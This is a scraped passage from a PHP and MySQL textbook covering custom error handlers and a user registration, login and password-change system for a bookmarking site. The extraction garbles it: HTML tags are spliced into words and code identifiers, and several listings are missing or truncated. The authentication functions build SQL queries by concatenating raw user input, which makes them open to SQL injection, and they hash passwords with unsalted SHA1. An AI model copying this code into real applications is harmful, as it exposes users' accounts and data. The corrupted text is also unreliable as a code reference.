The function trigger_error() can be used to trigger your own errors. Errors created<br />
in this way are h<strong>and</strong>led in the same way as regular <strong>PHP</strong> errors.<br />
The function requires an error message <strong>and</strong> can optionally be given an error type.<br />
The error type needs to be one of E_USER_ERROR, E_USER_WARNING, or E_USER_NOTICE.<br />
If you do not specify a type, the default is E_USER_NOTICE.
H<strong>and</strong>ling Errors Gracefully<br />
565<br />
You use trigger_error() as follows:<br />
trigger_error('This computer will self destruct in 15 seconds', E_USER_WARNING);<br />
H<strong>and</strong>ling Errors Gracefully<br />
If you come from a C++ or Java background, you are probably comfortable using<br />
exceptions. Exceptions allow functions to signal that an error has occurred <strong>and</strong> leave<br />
dealing with the error to an exception h<strong>and</strong>ler. Exceptions are an excellent way to h<strong>and</strong>le<br />
errors in large projects.They were adequately covered in Chapter 7,“Error <strong>and</strong><br />
Exception H<strong>and</strong>ling,” so they will not be revisited here.<br />
You have already seen how you can trigger your own errors.You can also provide<br />
your own error h<strong>and</strong>lers to catch errors.<br />
The function set_error_h<strong>and</strong>ler() lets you provide a function to be called when<br />
user-level errors, warnings, <strong>and</strong> notices occur.You call set_error_h<strong>and</strong>ler() with the<br />
name of the function you want to use as your error h<strong>and</strong>ler.<br />
Your error h<strong>and</strong>ling function must take two parameters: an error type <strong>and</strong> an error<br />
message. Based on these two variables, your function can decide how to h<strong>and</strong>le the<br />
error.The error type must be one of the defined error type constants.The error message<br />
is a descriptive string.<br />
A call to set_error_h<strong>and</strong>ler() looks like this:<br />
set_error_h<strong>and</strong>ler('my_error_h<strong>and</strong>ler');<br />
Having told <strong>PHP</strong> to use a function called my_error_h<strong>and</strong>ler(), you must then provide<br />
a function with that name.This function must have the following prototype:<br />
My_error_h<strong>and</strong>ler(int error_type, string error_msg<br />
[, string errfile [, int errline [, array errcontext]]]))<br />
What it actually does, however, is up to you.<br />
The parameters passed to your h<strong>and</strong>ler function are<br />
n The error type<br />
n The error message<br />
n The file the error occurred in<br />
n The line the error occurred on<br />
n The symbol table—that is, a set of all the variables <strong>and</strong> their values at the time the<br />
error occurred<br />
Logical actions might include<br />
n Displaying the error message provided<br />
n Storing information in a log file<br />
n Emailing the error to an address<br />
n Terminating the script with a call to exit
566 Chapter 26 Debugging<br />
Listing 26.2 contains a script that declares an error h<strong>and</strong>ler, sets the error h<strong>and</strong>ler using<br />
set_error_h<strong>and</strong>ler(), <strong>and</strong> then generates some errors.<br />
Listing 26.2 h<strong>and</strong>le.php—This Script Declares a Custom Error H<strong>and</strong>ler <strong>and</strong><br />
Generates Different Errors<br />
<br />
The output from this script is shown in Figure 26.1.<br />
This custom error h<strong>and</strong>ler does not do any more than the default behavior. Because<br />
you write this code, you can make it do anything.You have a choice about what to tell<br />
your visitors when something goes wrong <strong>and</strong> how to present that information so that it<br />
fits the rest of the site. More importantly, you have the flexibility to decide what happens.<br />
Should the script continue? Should a message be logged or displayed? Should tech<br />
support be alerted automatically?
Next<br />
567<br />
Figure 26.1<br />
You can give friendlier error messages than <strong>PHP</strong> if you use your<br />
own error h<strong>and</strong>ler.<br />
It is important to note that your error h<strong>and</strong>ler will not have the responsibility for<br />
dealing with all error types. Some errors, such as parse errors <strong>and</strong> fatal runtime errors,<br />
still trigger the default behavior. If this behavior concerns you, make sure that you check<br />
parameters carefully before passing them to a function that can generate fatal errors <strong>and</strong><br />
trigger your own E_USER_ERROR level error if your parameters are going to cause failure.<br />
Here’s a useful feature: If your error h<strong>and</strong>ler returns an explicit false value, <strong>PHP</strong>’s<br />
built-in error h<strong>and</strong>ler will be invoked.This way, you can h<strong>and</strong>le the E_USER_* errors<br />
yourself <strong>and</strong> let the built-in h<strong>and</strong>ler deal with the regular errors.<br />
Next<br />
In Chapter 27,“Building User Authentication <strong>and</strong> Personalization,” you begin your first<br />
project. In this project, you look at how to recognize users who are coming back to your<br />
site <strong>and</strong> tailor your content appropriately.
27<br />
Building User Authentication <strong>and</strong><br />
Personalization<br />
IN THIS PROJECT,YOU GET USERS TO REGISTER at your website. After they’ve done that,<br />
you can track what they’re interested in <strong>and</strong> show them appropriate content.This behavior<br />
is called user personalization.<br />
This particular project enables users to build a set of bookmarks on the <strong>Web</strong> <strong>and</strong> suggests<br />
other links they might find interesting based on their past behavior. More generally,<br />
user personalization can be used in almost any web-based application to show users the<br />
content they want in the format in which they want it.<br />
In this project <strong>and</strong> the others to follow, you start by looking at a set of requirements<br />
similar to those you might get from a client.You develop those requirements into a set of<br />
solution components, build a design to connect those components together, <strong>and</strong> then<br />
implement each of the components.<br />
In this project, you implement the following functionality:<br />
n Logging in <strong>and</strong> authenticating users<br />
n Managing passwords<br />
n Recording user preferences<br />
n Personalizing content<br />
n Recommending content based on existing knowledge about a user<br />
Solution Components<br />
For this project, your job is to build a prototype for an online bookmarking system, to<br />
be called <strong>PHP</strong>bookmark, similar (but more limited in functionality) to that available at<br />
Backflip at http://www.backflip.com.
570 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
This system should enable users to log in <strong>and</strong> store their personal bookmarks <strong>and</strong> to<br />
get recommendations for other sites that they might like to visit based on their personal<br />
preferences.<br />
These solution components fall into three main categories:<br />
n You need to be able to identify individual users.You should also have some way of<br />
authenticating them.<br />
n You need to be able to store bookmarks for an individual user. Users should be<br />
able to add <strong>and</strong> delete bookmarks.<br />
n You need to be able to recommend to users sites that might appeal to them, based<br />
on what you know about them already.<br />
Now that you know the idea behind the project, you can begin designing the solution<br />
<strong>and</strong> its components. Let’s look at possible solutions to each of the three main requirements<br />
listed.<br />
User Identification <strong>and</strong> Personalization<br />
Several alternatives can be used for user authentication, as you have seen elsewhere in<br />
this book. Because you want to tie users to some personalization information, you can<br />
store the users’ logins <strong>and</strong> passwords in a <strong>MySQL</strong> database <strong>and</strong> authenticate against it.<br />
If you are going to let users log in with usernames <strong>and</strong> passwords, you will need the<br />
following components:<br />
n Users should be able to register their usernames <strong>and</strong> passwords.You need some<br />
restrictions on the length <strong>and</strong> format of each username <strong>and</strong> password.You should<br />
store passwords in an encrypted format for security reasons.<br />
n Users should be able to log in with the details they supplied in the registration<br />
process.<br />
n Users should be able to log out after they have finished using a site.This capability<br />
is not particularly important if people use the site from their home PC but is very<br />
important for security if they use the site from a shared PC.<br />
n The site needs to be able to check whether a particular user is logged in <strong>and</strong><br />
access data for a logged-in user.<br />
n Users should be able to change their passwords as an aid to security.<br />
n Users should be able to reset their passwords without needing personal assistance<br />
from you.A common way of doing this is to send a user’s password to him in an<br />
email address he has nominated at registration.This means you need to store his<br />
email address at registration. Because you store the passwords in an encrypted form<br />
<strong>and</strong> cannot decrypt the user’s original password, you actually need to generate a new<br />
password, set it, <strong>and</strong> mail it to the user.
Solution Overview<br />
571<br />
For purposes of this project, you will write functions for all these pieces of functionality.<br />
Most of them will be reusable, or reusable with minor modifications, in other projects.<br />
Storing Bookmarks<br />
To store a user’s bookmarks, you need to set up some space in your <strong>MySQL</strong> database.<br />
You need the following functionality:<br />
n Users should be able to retrieve <strong>and</strong> view their bookmarks.<br />
n Users should be able to add new bookmarks.The site should check that these are<br />
valid URLs.<br />
n Users should be able to delete bookmarks.<br />
Again, you will write functions for each of these pieces of functionality.<br />
Recommending Bookmarks<br />
You could take a number of different approaches to recommending bookmarks to a user.<br />
You could recommend the most popular overall or the most popular within a topic. For<br />
this project, you will implement a “like minds” suggestion system that looks for users<br />
who have a bookmark the same as your logged-in user <strong>and</strong> suggests their other bookmarks<br />
to your user.To avoid recommending any personal bookmarks, you will recommend<br />
only bookmarks stored by more than one other user.<br />
You will again write a function to implement this functionality.<br />
Solution Overview<br />
After some doodling on napkins, we came up with a system flowchart you can use, as<br />
shown in Figure 27.1.<br />
Login<br />
page<br />
Registration<br />
Forgot<br />
Password?<br />
View<br />
BMs<br />
Add BM<br />
Delete<br />
BM<br />
Recommend<br />
Change<br />
password<br />
Logout<br />
Figure 27.1<br />
The possible paths through the <strong>PHP</strong>bookmark system.
572 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
You can build a module for each box on this diagram; some will need one script <strong>and</strong><br />
others, two.You can also set up function libraries for<br />
n User authentication<br />
n Bookmark storage <strong>and</strong> retrieval<br />
n Data validation<br />
n Database connections<br />
n Output to the browser.You can confine all the HTML production to this function<br />
library, ensuring that visual presentation is consistent throughout the site. (This is<br />
the function API approach to separating logic <strong>and</strong> content.)<br />
You also need to build a back-end database for the system.<br />
We describe the solution in some detail, but all the code for this application can be<br />
found on the CD-ROM in the chapter27 directory. A summary of included files is<br />
shown in Table 27.1.<br />
Table 27.1 Files in the <strong>PHP</strong>bookmark Application<br />
Filename<br />
Description<br />
bookmarks.sql<br />
login.php<br />
register_form.php<br />
register_new.php<br />
forgot_form.php<br />
forgot_passwd.php<br />
member.php<br />
add_bm_form.php<br />
add_bms.php<br />
delete_bms.php<br />
recommend.php<br />
change_passwd_form.php<br />
change_passwd.php<br />
logout.php<br />
bookmark_fns.php<br />
data_valid_fns.php<br />
db_fns.php<br />
user_auth_fns.php<br />
url_fns.php<br />
output_fns.php<br />
bookmark.gif<br />
SQL statements to create the <strong>PHP</strong>bookmark database<br />
Front page with login form for the system<br />
Form for users to register in the system<br />
Script to process new registrations<br />
Form for users to fill out if they’ve forgotten their passwords<br />
Script to reset forgotten passwords<br />
A user’s main page, with a view of all his current bookmarks<br />
Form for adding new bookmarks<br />
Script to actually add new bookmarks to the database<br />
Script to delete selected bookmarks from a user’s list<br />
Script to suggest recommendations to a user, based on users<br />
with similar interests<br />
Form for members to fill out if they want to change their<br />
passwords<br />
Script to change a user’s password in the database<br />
Script to log a user out of the application<br />
A collection of includes for the application<br />
Functions to validate user-input data<br />
Functions to connect to the database<br />
Functions for user authentication<br />
Functions for adding <strong>and</strong> deleting bookmarks <strong>and</strong> for making<br />
recommendations<br />
Functions that format output as HTML<br />
Logo for <strong>PHP</strong>bookmark
Implementing the Database<br />
573<br />
You begin by implementing the <strong>MySQL</strong> database for this application because it is<br />
required for virtually all the other functionality to work.<br />
Then you work through the code in the order it was written, starting from the front<br />
page, going through the user authentication, to bookmark storage <strong>and</strong> retrieval, <strong>and</strong><br />
finally to recommendations.This order is fairly logical; it’s just a question of working out<br />
the dependencies <strong>and</strong> building first the things that will be required for later modules.<br />
Note<br />
A JavaScript-capable browser is required to view this application correctly.<br />
Implementing the Database<br />
The <strong>PHP</strong>bookmark database requires only a fairly simple schema.You need to store<br />
users <strong>and</strong> their email addresses <strong>and</strong> passwords.You also need to store the URL of a<br />
bookmark. One user can have many bookmarks, <strong>and</strong> many users can register the same<br />
bookmark.You therefore need two tables, user <strong>and</strong> bookmark, as shown in Figure 27.2.<br />
user<br />
username<br />
laura<br />
luke<br />
passwd<br />
7cbf26201e73c9b<br />
1fef10690eeb2e59<br />
email<br />
laura@tangledweb.com.au<br />
luke@tangledweb.com.au<br />
bookmark<br />
username<br />
laura<br />
laura<br />
bm_URL<br />
http://slashdot.org<br />
http://php.net<br />
Figure 27.2<br />
Database schema for the <strong>PHP</strong>bookmark system.<br />
The user table stores each user’s username (which is the primary key), password, <strong>and</strong><br />
email address.The bookmark table stores username <strong>and</strong> bookmark (bm_URL) pairs.The<br />
username in this table refers to a username from the user table.<br />
The SQL to create this database, <strong>and</strong> to create a user for connecting to the database<br />
from the <strong>Web</strong>, is shown in Listing 27.1.You should edit this file if you plan to use it on<br />
your system. Be sure to change the user’s password to something more secure!
574 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
Listing 27.1<br />
bookmarks.sql—SQL File to Set Up the Bookmark Database<br />
create database bookmarks;<br />
use bookmarks;<br />
create table user (<br />
username varchar(16) not null primary key,<br />
passwd char(40) not null,<br />
email varchar(100) not null<br />
);<br />
create table bookmark (<br />
username varchar(16) not null,<br />
bm_URL varchar(255) not null,<br />
index (username),<br />
index (bm_URL),<br />
primary key(username, bm_URL)<br />
);<br />
grant select, insert, update, delete<br />
on bookmarks.*<br />
to bm_user@localhost identified by 'password';<br />
You can set up this database on your system by running this set of comm<strong>and</strong>s as the root<br />
<strong>MySQL</strong> user.You can do this with the following comm<strong>and</strong> on your system’s comm<strong>and</strong> line:<br />
mysql -u root -p < bookmarks.sql<br />
You are then prompted to type in your password.<br />
With the database set up, you’re ready to go on <strong>and</strong> implement the basic site.<br />
Implementing the Basic Site<br />
The first page you’ll build is called login.php because it provides users with the opportunity<br />
to log in to the system.The code for this first page is shown in Listing 27.2.<br />
Listing 27.2<br />
login.php—Front Page of the <strong>PHP</strong>bookmark System<br />
Implementing the Basic Site<br />
575<br />
This code looks very simple because it mostly calls functions from the function API that<br />
you will construct for this application.We look at the details of these functions shortly.<br />
Just looking at this file, you can see that it includes a file (containing the functions) <strong>and</strong><br />
then calls some functions to render an HTML header, display some content, <strong>and</strong> render<br />
an HTML footer.<br />
The output from this script is shown in Figure 27.3.<br />
Figure 27.3<br />
The front page of the <strong>PHP</strong>bookmark system is produced by the<br />
HTML rendering functions in login.php.<br />
The functions for the system are all included in the file bookmark_fns.php, shown in<br />
Listing 27.3.<br />
Listing 27.3 bookmark_fns.php—Include File of Functions for the Bookmark<br />
Application<br />
576 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
As you can see, this file is just a container for the five other include files you will use in<br />
this application.We structured the project like this because the functions fall into logical<br />
groups. Some of these groups might be useful for other projects, so we put each function<br />
group into a different file so you will know where to find it when you want it again.We<br />
constructed the bookmark_fns.php file because you will use most of the five function<br />
files in most of the scripts. Including this one file in each script is easier than having five<br />
require statements.<br />
In this particular case, you use functions from the file output_fns.php.They are all<br />
straightforward functions that output fairly plain HTML.This file includes the four<br />
functions used in login.php—that is, do_html_header(), display_site_info(),<br />
display_login_form(), <strong>and</strong> do_html_footer(), among others.<br />
Although we will not go through all these functions in detail, let’s look at one as an<br />
example.The code for do_html_header() is shown in Listing 27.4.<br />
Listing 27.4 do_html_header()Function from output_fns.php—This Function<br />
Outputs the St<strong>and</strong>ard Header That Will Appear on Each Page in the Application<br />
function do_html_header($title) {<br />
// print an HTML header<br />
?><br />
<br />
<br />
<br />
<br />
body { font-family: Arial, Helvetica, sans-serif; font-size: 13px }<br />
li, td { font-family: Arial, Helvetica, sans-serif; font-size: 13px }<br />
hr { color: #3333cc; width=300px; text-align:left}<br />
a { color: #000000 }<br />
<br />
<br />
<br />
<br />
<strong>PHP</strong>bookmark<br />
<br />
Implementing User Authentication<br />
577<br />
As you can see, the only logic in the do_html_header() function is to add the<br />
appropriate title <strong>and</strong> heading to the page.The other functions used in login.php are<br />
similar.The function display_site_info() adds some general text about the site,<br />
display_login_form() displays the gray form shown in Figure 27.3, <strong>and</strong><br />
do_html_footer() adds a st<strong>and</strong>ard HTML footer to the page.<br />
The advantages to isolating or removing HTML from your main logic stream are discussed<br />
in Chapter 25,“Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large Projects.”We use the function<br />
API approach here.<br />
Looking at Figure 27.3, you can see that this page has three options: A user can register,<br />
log in if she has already registered, or reset her password if she has forgotten it.To<br />
implement these modules, we move on to the next section, user authentication.<br />
Implementing User Authentication<br />
There are four main elements to the user authentication module: registering users, logging<br />
in <strong>and</strong> logging out, changing passwords, <strong>and</strong> resetting passwords. In the following<br />
sections, we look at each of these elements in turn.<br />
Registering Users<br />
To register a user, you need to get his details via a form <strong>and</strong> enter him in the database.<br />
When a user clicks on the Not a member? link on the login.php page, he is taken to<br />
a registration form produced by register_form.php.This script is shown in Listing 27.5.<br />
Listing 27.5 register_form.php—This Form Gives Users the Opportunity to<br />
Register with <strong>PHP</strong>bookmark<br />
<br />
Again, you can see that this page is fairly simple <strong>and</strong> just calls functions from the output<br />
library in output_fns.php.The output of this script is shown in Figure 27.4.<br />
The gray form on this page is output by the function<br />
display_registration_form(), contained in output_fns.php.When the user clicks on<br />
the Register button, he is taken to the script register_new.php, shown in Listing 27.6.
578 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
Figure 27.4 The registration form retrieves the details needed for<br />
the database.This form requires users to type their passwords twice, in case<br />
they make a mistake.<br />
Listing 27.6 register_new.php—This Script Validates the New User’s Data <strong>and</strong> Puts<br />
It in the Database<br />
Implementing User Authentication<br />
579<br />
Listing 27.6<br />
Continued<br />
// email address not valid<br />
if (!valid_email($email)) {<br />
throw new Exception('That is not a valid email address.<br />
Please go back <strong>and</strong> try again.');<br />
}<br />
// passwords not the same<br />
if ($passwd != $passwd2) {<br />
throw new Exception('The passwords you entered do not match –<br />
please go back <strong>and</strong> try again.');<br />
}<br />
// check password length is ok<br />
// ok if username truncates, but passwords will get<br />
// munged if they are too long.<br />
if ((strlen($passwd) < 6) || (strlen($passwd) > 16)) {<br />
throw new Exception('Your password must be between 6 <strong>and</strong> 16 characters.<br />
Please go back <strong>and</strong> try again.');<br />
}<br />
// attempt to register<br />
// this function can also throw an exception<br />
register($username, $email, $passwd);<br />
// register session variable<br />
$_SESSION['valid_user'] = $username;<br />
// provide link to members page<br />
do_html_header('Registration successful');<br />
echo 'Your registration was successful. Go to the members page to start<br />
setting up your bookmarks!';<br />
do_html_url('member.php', 'Go to members page');<br />
// end page<br />
do_html_footer();<br />
}<br />
catch (Exception $e) {<br />
do_html_header('Problem:');<br />
echo $e->getMessage();<br />
do_html_footer();<br />
exit;<br />
}<br />
?>
580 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
This is the first script with any complexity to it that we have looked at in this application.<br />
It begins by including the application’s function files <strong>and</strong> starting a session. (When<br />
the user is registered, you create his username as a session variable, as you did in<br />
Chapter 23,“Using Session Control in <strong>PHP</strong>.”)<br />
The body of the script takes place in a try block because you check a number of<br />
conditions. If any of them fail, execution will fall through to the catch block, which we<br />
look at shortly.<br />
Next, you validate the input data from the user. Here, you must test for the following<br />
conditions:<br />
n Check that the form is filled out.You test this with a call to the function<br />
filled_out(), as follows:<br />
n<br />
if (!filled_out($_POST))<br />
We wrote this function ourselves. It is in the function library in the file<br />
data_valid_fns.php.We look at this function shortly.<br />
Check that the email address supplied is valid.You test this as follows:<br />
if (valid_email($email))<br />
n<br />
Again, this is a function we wrote; it’s in the data_valid_fns.php library.<br />
Check that the two passwords the user has suggested are the same, as follows:<br />
if ($passwd != $passwd2)<br />
n<br />
Check that the username <strong>and</strong> password are the appropriate length, as follows:<br />
if ((strlen($passwd) < 6)<br />
<strong>and</strong><br />
if ((strlen($passwd) > 16)<br />
In the example, the password should be at least 6 characters long to make it harder<br />
to guess, <strong>and</strong> the username should be fewer than 17 characters so that it will fit in<br />
the database. Note that the maximum length of the password is not restricted in<br />
this way because it is stored as an SHA1 hash, which will always be 40 characters<br />
long no matter the length of the password.<br />
The data validation functions used here, filled_out() <strong>and</strong> valid_email(), are shown<br />
in Listings 27.7 <strong>and</strong> 27.8, respectively.
Implementing User Authentication<br />
581<br />
Listing 27.7 filled_out() Function from data_valid_fns.php—This Function<br />
Checks That the Form Has Been Filled Out<br />
function filled_out($form_vars) {<br />
// test that each variable has a value<br />
foreach ($form_vars as $key => $value) {<br />
if ((!isset($key)) || ($value == '')) {<br />
return false;<br />
}<br />
}<br />
return true;<br />
}<br />
Listing 27.8 valid_email() Function from data_valid_fns.php—This Function<br />
Checks Whether an Email Address Is Valid<br />
function valid_email($address) {<br />
// check an email address is possibly valid<br />
if (ereg('^[a-zA-Z0-9_\.\-]+@[a-zA-Z0-9\-]+\.[a-zA-Z0-9\-\.]+$', $address)) {<br />
return true;<br />
} else {<br />
return false;<br />
}<br />
}<br />
The function filled_out() expects to be passed an array of variables; in general, this is<br />
the $_POST or $_GET array. It checks whether the form fields are all filled out, <strong>and</strong><br />
returns true if they are <strong>and</strong> false if they are not.<br />
The valid_email() function uses a slightly more complex regular expression than the<br />
one developed in Chapter 4,“String Manipulation <strong>and</strong> Regular Expressions,” for validating<br />
email addresses. It returns true if an address appears valid <strong>and</strong> false if it does not.<br />
After you’ve validated the input data, you can actually try to register the user. If you<br />
look back at Listing 27.6, you can see that you do this as follows:<br />
register($username, $email, $passwd);<br />
// register session variable<br />
$_SESSION['valid_user'] = $username;<br />
// provide link to members page<br />
do_html_header('Registration successful');<br />
echo 'Your registration was successful. Go to the members page to start<br />
setting up your bookmarks!';<br />
do_html_url('member.php', 'Go to members page');<br />
// end page<br />
do_html_footer();
582 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
As you can see, you call the register() function with the username, email address, <strong>and</strong><br />
password that were entered. If this call succeeds, you register the username as a session<br />
variable <strong>and</strong> provide the user with a link to the main members page. (If it fails, this function<br />
will throw an exception that will be caught in the catch block.) The output is<br />
shown in Figure 27.5.<br />
Figure 27.5<br />
Registration was successful; the user can now go<br />
to the members page.<br />
The register() function is in the included library called user_auth_fns.php.This<br />
function is shown in Listing 27.9.<br />
Listing 27.9 register()Function from user_auth_fns.php—This Function<br />
Attempts to Put the New User’s Information in the Database<br />
function register($username, $email, $password) {<br />
// register new person with db<br />
// return true or error message<br />
// connect to db<br />
$conn = db_connect();<br />
// check if username is unique<br />
$result = $conn->query("select * from user where username='".$username."'");<br />
if (!$result) {<br />
throw new Exception('Could not execute query');
Implementing User Authentication<br />
583<br />
Listing 27.9<br />
}<br />
Continued<br />
if ($result->num_rows>0) {<br />
throw new Exception('That username is taken - go back <strong>and</strong> choose another<br />
one.');<br />
}<br />
// if ok, put in db<br />
$result = $conn->query("insert into user values<br />
('".$username."', sha1('".$password."'), '".$email."')");<br />
if (!$result) {<br />
throw new Exception('Could not register you in database - please try again<br />
later.');<br />
}<br />
}<br />
return true;<br />
There is nothing particularly new in this function; it connects to the database you set up<br />
earlier. If the username selected is taken or the database cannot be updated, it will throw<br />
an exception. Otherwise, it will update the database <strong>and</strong> return true.<br />
Note that you are performing the actual database connection with a function called<br />
db_connect(), which we wrote.This function simply provides a single location that contains<br />
the username <strong>and</strong> password to connect to the database.That way, if you change the<br />
database password, you need to change only one file in the application.The db_connect()<br />
function is shown in Listing 27.10.<br />
Listing 27.10 db_connect()Function from db_fns.php—This Function Connects to<br />
the <strong>MySQL</strong> Database<br />
<br />
When users are registered, they can log in <strong>and</strong> out using the regular login <strong>and</strong> logout<br />
pages.You build them next.
584 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
Logging In<br />
If users type their details into the form at login.php (see Figure 27.3) <strong>and</strong> submit it,<br />
they will be taken to the script called member.php.This script logs them in if they have<br />
come from this form. It also displays any relevant bookmarks to users who are logged in.<br />
It is the center of the rest of the application.This script is shown in Listing 27.11.<br />
Listing 27.11<br />
Implementing User Authentication<br />
585<br />
Listing 27.11<br />
display_user_menu();<br />
do_html_footer();<br />
?><br />
Continued<br />
You might recognize the logic in the member.php script: It reuses some of the ideas from<br />
Chapter 23.<br />
First, you check whether the user has come from the front page—that is, whether he<br />
has just filled in the login form—<strong>and</strong> try to log him in as follows:<br />
if ($username && $passwd) {<br />
// they have just tried logging in<br />
try {<br />
login($username, $passwd);<br />
// if they are in the database register the user id<br />
$_SESSION['valid_user'] = $username;<br />
}<br />
You try to log the user in by using a function called login(). It is defined in the<br />
user_auth_fns.php library, <strong>and</strong> we look at the code for it shortly.<br />
If the user is logged in successfully, you register his session as you did before, storing<br />
the username in the session variable valid_user.<br />
If all goes well, you then show the user the members page:<br />
do_html_header('Home');<br />
check_valid_user();<br />
// get the bookmarks this user has saved<br />
if ($url_array = get_user_urls($_SESSION['valid_user'])) {<br />
display_user_urls($url_array);<br />
}<br />
// give menu of options<br />
display_user_menu();<br />
do_html_footer();<br />
This page is again formed using the output functions. Notice that the page uses several<br />
other new functions: check_valid_user() from user_auth_fns.php, get_user_urls()<br />
from url_fns.php, <strong>and</strong> display_user_urls() from output_fns.php.The<br />
check_valid_user() function checks that the current user has a registered session.<br />
This is aimed at users who have not just logged in, but are mid-session.The<br />
get_user_urls() function gets a user’s bookmarks from the database, <strong>and</strong><br />
display_user_urls() outputs the bookmarks to the browser in a table.We look at<br />
check_valid_user() in a moment <strong>and</strong> at the other two in the section on bookmark<br />
storage <strong>and</strong> retrieval.
586 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
The member.php script ends the page by displaying a menu with the<br />
display_user_menu() function. Some sample output as displayed by member.php is<br />
shown in Figure 27.6.<br />
Figure 27.6 The member.php script checks that a user is logged in, retrieves<br />
<strong>and</strong> displays his bookmarks, <strong>and</strong> gives him a menu of options.<br />
Let’s look at the login() <strong>and</strong> check_valid_user() functions a little more closely now.<br />
The login() function is shown in Listing 27.12.<br />
Listing 27.12 login()Function from user_auth_fns.php—This Function Checks a<br />
User’s Details Against the Database<br />
function login($username, $password) {<br />
// check username <strong>and</strong> password with db<br />
// if yes, return true<br />
// else throw exception<br />
// connect to db<br />
$conn = db_connect();<br />
// check if username is unique<br />
$result = $conn->query("select * from user<br />
where username='".$username."'<br />
<strong>and</strong> passwd = sha1('".$password."')");
Implementing User Authentication<br />
587<br />
Listing 27.12<br />
Continued<br />
if (!$result) {<br />
throw new Exception('Could not log you in.');<br />
}<br />
if ($result->num_rows>0) {<br />
return true;<br />
} else {<br />
throw new Exception('Could not log you in.');<br />
}<br />
}<br />
As you can see, the login() function connects to the database <strong>and</strong> checks that there is a<br />
user with the username <strong>and</strong> password combination supplied. It returns true if there is or<br />
throws an exception if there is not or if the user’s credentials could not be checked.<br />
The check_valid_user() function does not connect to the database again, but<br />
instead just checks that the user has a registered session—that is, that he has already<br />
logged in.This function is shown in Listing 27.13.<br />
Listing 27.13 check_valid_user()Function from user_auth_fns.php—This<br />
Function Checks That the User Has a Valid Session<br />
function check_valid_user() {<br />
// see if somebody is logged in <strong>and</strong> notify them if not<br />
if (isset($_SESSION['valid_user'])) {<br />
echo "Logged in as ".$_SESSION['valid_user'].".";<br />
} else {<br />
// they are not logged in<br />
do_html_heading('Problem:');<br />
echo 'You are not logged in.';<br />
do_html_url('login.php', 'Login');<br />
do_html_footer();<br />
exit;<br />
}<br />
}<br />
If the user is not logged in, the function will tell him he has to be logged in to see this<br />
page, <strong>and</strong> give him a link to the login page.<br />
Logging Out<br />
You might have noticed the link marked Logout on the menu in Figure 27.6.This is a<br />
link to the logout.php script; the code for this script is shown in Listing 27.14.
588 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
Listing 27.14<br />
Implementing User Authentication<br />
589<br />
Figure 27.7<br />
The change_passwd_form.php script supplies a form where<br />
users can change their passwords.<br />
This form is generated by the script change_passwd_form.php.This simple script just<br />
uses the functions from the output library, so we did not include the source for it here.<br />
When this form is submitted, it triggers the change_passwd.php script, which is<br />
shown in Listing 27.15.<br />
Listing 27.15<br />
change_passwd.php—This Script Changes a User Password<br />
590 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
Listing 27.15<br />
Continued<br />
if ($new_passwd != $new_passwd2) {<br />
throw new Exception('Passwords entered were not the same.<br />
Not changed.');<br />
}<br />
if ((strlen($new_passwd) > 16) || (strlen($new_passwd) < 6)) {<br />
throw new Exception('New password must be between 6 <strong>and</strong> 16 characters.<br />
Try again.');<br />
}<br />
// attempt update<br />
change_password($_SESSION['valid_user'], $old_passwd, $new_passwd);<br />
echo 'Password changed.';<br />
}<br />
catch (Exception $e) {<br />
echo $e->getMessage();<br />
}<br />
display_user_menu();<br />
do_html_footer();<br />
?><br />
This script checks that the user is logged in (using check_valid_user()), that she’s filled<br />
out the password form (using filled_out()), <strong>and</strong> that the new passwords are the same<br />
<strong>and</strong> the right length. None of this is new. If all that goes well, the script will call the<br />
change_password() function as follows:<br />
change_password($_SESSION['valid_user'], $old_passwd, $new_passwd);<br />
echo 'Password changed.';<br />
This function is from the user_auth_fns.php library, <strong>and</strong> the code for it is shown in<br />
Listing 27.16.<br />
Listing 27.16 change_password()Function from user_auth_fns.php—This<br />
Function Updates a User Password in the Database<br />
function change_password($username, $old_password, $new_password) {<br />
// change password for username/old_password to new_password<br />
// return true or false<br />
// if the old password is right<br />
// change their password to new_password <strong>and</strong> return true<br />
// else throw an exception<br />
login($username, $old_password);<br />
$conn = db_connect();<br />
$result = $conn->query("update user
Implementing User Authentication<br />
591<br />
Listing 27.16<br />
Continued<br />
set passwd = sha1('".$new_password."')<br />
where username = '".$username."'");<br />
if (!$result) {<br />
throw new Exception('Password could not be changed.');<br />
} else {<br />
return true; // changed successfully<br />
}<br />
}<br />
This function checks that the old password supplied was correct, using the login()<br />
function that you have already looked at. If it’s correct, the function will connect to the<br />
database <strong>and</strong> update the password to the new value.<br />
Resetting Forgotten Passwords<br />
In addition to changing passwords, you need to deal with the common situation in<br />
which a user has forgotten her password. On the front page, login.php, you provide a<br />
link, marked Forgotten your password?, for users in this situation.This link takes users<br />
to the script called forgot_form.php, which uses the output functions to display a form,<br />
as shown in Figure 27.8.<br />
Figure 27.8 The forgot_form.php script supplies a form in which users<br />
can ask to have their passwords reset <strong>and</strong> sent to them.
592 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
The forgot_form.php script is very simple—just using the output functions—so we did<br />
not include it here.When the form is submitted, it calls the forgot_passwd.php script,<br />
which is more interesting.This script is shown in Listing 27.17.<br />
Listing 27.17 forgot_passwd.php—This Script Resets a User’s Password to a<br />
R<strong>and</strong>om Value <strong>and</strong> Emails Her the New One<br />
<br />
As you can see, this script uses two main functions to do its job: reset_password() <strong>and</strong><br />
notify_password(). Let’s look at each of these in turn.<br />
The reset_password() function generates a r<strong>and</strong>om password for the user <strong>and</strong> puts<br />
it into the database.The code for this function is shown in Listing 27.18.<br />
Listing 27.18 reset_password()Function from user_auth_fns.php—This<br />
Function Resets a User’s Password to a R<strong>and</strong>om Value <strong>and</strong> Emails Her the New One<br />
function reset_password($username) {<br />
// set password for username to a r<strong>and</strong>om value<br />
// return the new password or false on failure<br />
// get a r<strong>and</strong>om dictionary word b/w 6 <strong>and</strong> 13 chars in length<br />
